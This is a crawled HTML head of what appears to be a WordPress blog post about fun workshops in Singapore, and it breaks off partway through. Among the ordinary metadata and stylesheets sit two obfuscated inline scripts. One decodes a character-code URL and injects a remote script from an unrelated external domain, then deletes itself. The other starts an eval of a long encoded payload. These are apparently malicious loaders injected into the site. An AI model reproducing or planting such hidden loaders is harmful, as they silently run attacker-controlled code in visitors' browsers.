

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teambuildingsquad.com/fun-workshops/
body_size: 26480
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+Pro:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+Pro:100,200,300,400,500,600,700,800,900">

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Top 7 Fun And Interesting Workshops to Attend in 2022 - Team Building Squad</title>
<meta name="description" content="We&#039;ve put together a list of the top 5 fun workshops in Singapore that are sure to entertain and educate you."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.teambuildingsquad.com/fun-workshops/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Top 7 Fun And Interesting Workshops to Attend in 2022 - Team Building Squad" />
<meta property="og:description" content="We&#039;ve put together a list of the top 5 fun workshops in Singapore that are sure to entertain and educate you." />
<meta property="og:url" content="https://www.teambuildingsquad.com/fun-workshops/" />
<meta property="og:site_name" content="Team Building Squad" />
<meta property="article:section" content="Things To Do" />
<meta property="og:updated_time" content="2022-05-23T03:56:19+00:00" />
<meta property="og:image" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/05/1-7.png" />
<meta property="og:image:secure_url" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/05/1-7.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="Workshops" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-05-23T03:54:43+00:00" />
<meta property="article:modified_time" content="2022-05-23T03:56:19+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Top 7 Fun And Interesting Workshops to Attend in 2022 - Team Building Squad" />
<meta name="twitter:description" content="We&#039;ve put together a list of the top 5 fun workshops in Singapore that are sure to entertain and educate you." />
<meta name="twitter:image" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/05/1-7.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="tfeintern" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teambuildingsquad.com/#organization","name":"Team Building Squad","url":"https://www.teambuildingsquad.com"},{"@type":"WebSite","@id":"https://www.teambuildingsquad.com/#website","url":"https://www.teambuildingsquad.com","name":"Team Building Squad","publisher":{"@id":"https://www.teambuildingsquad.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.teambuildingsquad.com/wp-content/uploads/2022/05/1-7.png","url":"https://www.teambuildingsquad.com/wp-content/uploads/2022/05/1-7.png","width":"500","height":"350","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.teambuildingsquad.com/fun-workshops/#webpage","url":"https://www.teambuildingsquad.com/fun-workshops/","name":"Top 7 Fun And Interesting Workshops to Attend in 2022 - Team Building Squad","datePublished":"2022-05-23T03:54:43+00:00","dateModified":"2022-05-23T03:56:19+00:00","isPartOf":{"@id":"https://www.teambuildingsquad.com/#website"},"primaryImageOfPage":{"@id":"https://www.teambuildingsquad.com/wp-content/uploads/2022/05/1-7.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.teambuildingsquad.com/author/tfeintern/","name":"tfeintern","url":"https://www.teambuildingsquad.com/author/tfeintern/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f27cfbde64efd462ef502030ba47882f79e0e9de1d9838a296d6107a053f02b7?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f27cfbde64efd462ef502030ba47882f79e0e9de1d9838a296d6107a053f02b7?s=96&amp;d=mm&amp;r=g","caption":"tfeintern","inLanguage":"en-US"},"worksFor":{"@id":"https://www.teambuildingsquad.com/#organization"}},{"@type":"BlogPosting","headline":"Top 7 Fun And Interesting Workshops to Attend in 2022 - Team Building Squad","keywords":"Workshops","datePublished":"2022-05-23T03:54:43+00:00","dateModified":"2022-05-23T03:56:19+00:00","articleSection":"Things To Do, Workshop, Workshops","author":{"@id":"https://www.teambuildingsquad.com/author/tfeintern/","name":"tfeintern"},"publisher":{"@id":"https://www.teambuildingsquad.com/#organization"},"description":"We&#039;ve put together a list of the top 5 fun workshops in Singapore that are sure to entertain and educate you.","name":"Top 7 Fun And Interesting Workshops to Attend in 2022 - Team Building Squad","@id":"https://www.teambuildingsquad.com/fun-workshops/#richSnippet","isPartOf":{"@id":"https://www.teambuildingsquad.com/fun-workshops/#webpage"},"image":{"@id":"https://www.teambuildingsquad.com/wp-content/uploads/2022/05/1-7.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.teambuildingsquad.com/fun-workshops/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Team Building Squad &raquo; Feed" href="https://www.teambuildingsquad.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Team Building Squad &raquo; Comments Feed" href="https://www.teambuildingsquad.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teambuildingsquad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teambuildingsquad.com%2Ffun-workshops%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teambuildingsquad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teambuildingsquad.com%2Ffun-workshops%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000000;--wp--preset--color--background: #ffffff;--wp--preset--color--primary: #1a4548;--wp--preset--color--secondary: #ffe2c7;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='oxygen-css' href='https://www.teambuildingsquad.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='core-sss-css' href='https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/css/core-sss.min.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='RMFA-css' href='https://www.teambuildingsquad.com/wp-content/plugins/turn-rank-math-faq-block-to-accordion/assets/css/style.min.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.8.6' media='all' />
<link rel='stylesheet' id='splide-css' href='https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/css/splide.min.css?ver=4.0.14' media='all' />
<script src="https://www.teambuildingsquad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer="defer" src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.8.6" id="brb-public-main-js-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/js/splide/splide.min.js?ver=4.0.14" id="splide-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/js/splide/splide-extension-auto-scroll.min.js?ver=0.5.2" id="splide-autoscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.teambuildingsquad.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teambuildingsquad.com/wp-json/wp/v2/posts/582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teambuildingsquad.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.teambuildingsquad.com/?p=582' />
<!-- HFCM by 99 Robots - Snippet # 2: Flatpickr Date Time Field CSS -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/flatpickr/dist/flatpickr.min.css">
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Smooth Scrolling + Scroll Padding -->
<style>html {
    scroll-padding-top: calc(7.3rem + var(--space-l));
}

@media only screen and (max-width: 767px) {
    html {
        scroll-padding-top: calc(6.3rem + var(--space-s));
    }
}
</style>
<!-- /end HFCM by 99 Robots -->
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49